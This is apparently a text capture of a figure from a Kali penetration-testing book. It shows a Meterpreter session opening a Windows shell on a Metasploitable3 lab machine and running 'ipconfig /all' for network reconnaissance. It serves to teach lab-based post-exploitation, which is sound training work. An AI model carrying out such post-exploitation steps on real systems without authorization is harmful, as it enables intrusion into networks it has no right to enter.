 meterpreter > shell
Process 2044 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>ipconfig /all
ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : Metasploitable3
   Primary Dns Suffix  . . . . . . . : mastering.kali.fourthedition
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : mastering.kali.fourthedition

Ethernet adapter Local Area Connection 2:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter #2
   Physical Address. . . . . . . . . : 08-00-27-2D-62-5B
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::a144:5859:e29:a38%13(Preferred)
   IPv4 Address. . . . . . . . . . . : 192.168.1.233(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.254
   DHCPv6 IAID . . . . . . . . . . . : 302514215
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-37-BE-C0-08-00-27-D0-47-D5
   DNS Servers . . . . . . . . . . . : 8.8.8.8
   NetBIOS over Tcpip. . . . . . . . : Enabled

Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter
   Physical Address. . . . . . . . . : 08-00-27-D0-47-D5
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::6959:ac59:9f8d:b4ee%11(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.10.4(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.1
   DHCPv6 IAID . . . . . . . . . . . : 235405351
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-37-BE-C0-08-00-27-D0-47-D5
   DNS Servers . . . . . . . . . . . : 10.10.10.100